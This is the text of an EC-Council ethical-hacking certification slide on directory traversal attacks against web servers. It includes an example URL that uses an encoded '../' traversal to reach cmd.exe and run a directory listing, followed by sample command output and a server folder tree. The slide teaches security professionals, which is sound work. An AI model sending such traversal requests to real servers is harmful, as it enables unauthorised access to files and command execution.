 13 Module 13 | Hacking Web Servers
EC-Council C|EH v13
Directory Traversal Attacks
▪ In directory traversal attacks, attackers use the ../ (dot-dot-slash) sequence to access restricted directories outside the web server
root directory
▪ Attackers can use the trial and error method to navigate outside the root directory and access sensitive information in the system
http://server.com/scripts/..%5c../Windows/System32/cmd.exe?/c+dir+c:\
Select Administrator: Command Prompt
C:\>dir /a:h
Volume in drive C has no label.
Volume Serial Number is 64F8-1AF7
Directory of C:\
06/07/2024 03:19 AM <DIR> $Recycle.Bin
06/19/2024 05:22 AM <DIR> Config.Msi
02/01/2022 02:09 AM <JUNCTION> Documents and Settings [C:\Users]
06/23/2024 11:44 PM 12,288 DumpStack.log.tmp
06/23/2024 11:44 PM 1,342,177,280 pagefile.sys
05/31/2024 06:25 AM <DIR> ProgramData
02/01/2022 02:09 AM <DIR> Recovery
02/01/2022 05:06 AM <DIR> System Volume Information
2 File(s) 1,342,189,568 bytes
6 Dir(s) 77,860,069,376 bytes free
Pictures
Videos
Local Disk (C:)
inetpub
custerr
ftproot
history
logs
mailroot
temp
wwwroot
aspnet_client
GoodShopping
bin
css
DB
font
images
js
Copyright © EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited. For more information, visit eccouncil.org